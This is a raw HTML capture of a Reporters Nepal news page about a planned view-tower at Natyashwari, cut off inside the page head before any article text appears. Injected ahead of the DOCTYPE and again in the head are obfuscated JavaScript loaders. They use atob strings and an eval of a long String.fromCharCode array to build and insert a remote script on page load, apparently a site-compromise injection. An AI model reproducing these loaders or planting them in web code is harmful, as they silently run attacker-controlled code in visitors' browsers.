

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2019/03/254059
body_size: 15870
content:
<script type="402b7bb24e78e1115e5d9acd-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="402b7bb24e78e1115e5d9acd-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Madhyapur Thimi Municipality to construct view-tower at Natyashwari &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="402b7bb24e78e1115e5d9acd-text/javascript"></script>
<script type="402b7bb24e78e1115e5d9acd-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Madhyapur Thimi Municipality to construct view-tower at Natyashwari Comments Feed" href="https://nepalireporter.com/2019/03/254059/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Madhyapur Thimi Municipality to construct view-tower at Natyashwari"/><meta property="og:type" content="article"/><meta property="og:description" content="This would be the first view-tower of its kind in the district and one can observe various places of the Kathmandu Valley as Manohara, SOS, the settlements around Divyashwari, Tribhuvan International Airport and the Himalayan range."/><meta property="og:url" content="https://nepalireporter.com/2019/03/254059"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/uploads/2019/03/Mdadhyapur-thimi.jpg"/><script type="402b7bb24e78e1115e5d9acd-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="402b7bb24e78e1115e5d9acd-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/254059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2019/03/254059" />
<link rel='shortlink' href='https://nepalireporter.com/?p=254059' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2019%2F03%2F254059" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2019%2F03%2F254059&#038;format=xml" />
<script type="402b7bb24e78e1115e5d9acd-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,